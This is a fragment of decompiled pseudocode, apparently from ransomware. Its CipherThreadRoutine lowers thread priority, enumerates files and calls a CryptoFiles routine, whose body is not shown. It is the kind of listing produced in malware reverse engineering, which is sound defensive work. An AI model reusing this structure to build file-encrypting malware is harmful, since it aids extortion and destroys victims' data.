 undefined4 CipherThreadRoutine(void)
{
short *psVar1;
short **lpParam;
HANDLE pvVar2;
int unaff_EBP;
undefined4 *in_FS_OFFSET;
int iVar3;
SEH_preamble();
*(undefined **)(unaff_EBP + -0x10) = &stack0xffffffd4;
iVar3 = THREAD_PRIORITY_LOWEST;
pvVar2 = GetCurrentThread();
SetThreadPriority(pvVar2,iVar3);
lpParam = *(short ***)(unaff_EBP + 8);
psVar1 = lpParam[4];
*(undefined *)(unaff_EBP + -0x11) = 0;
if (psVar1 < (short *)0x3) {
if (&DAT_00000008 <= lpParam[5]) {
lpParam = (short **)*lpParam;
}
if (*(short *)lpParam == L'c') goto code_r0x00429cd5;
}
iVar3 = THREAD_MODE_BACKGROUND_BEGIN;
pvVar2 = GetCurrentThread();
SetThreadPriority(pvVar2,iVar3);
*(undefined *)(unaff_EBP + -0x11) = 1;
code_r0x00429cd5:
*(undefined4 *)(unaff_EBP + -4) = 0;
EnumFiles();
*(undefined *)(unaff_EBP + -4) = 1;
CryptoFiles();
FUN_00429a70((void **)(unaff_EBP + -0x24));
if (*(char *)(unaff_EBP + -0x11) != '\0') {
iVar3 = THREAD_MODE_BACKGROUND_END;
pvVar2 = GetCurrentThread();
SetThreadPriority(pvVar2,iVar3);
}
*in_FS_OFFSET = *(undefined4 *)(unaff_EBP + -0xc);
return 0;
}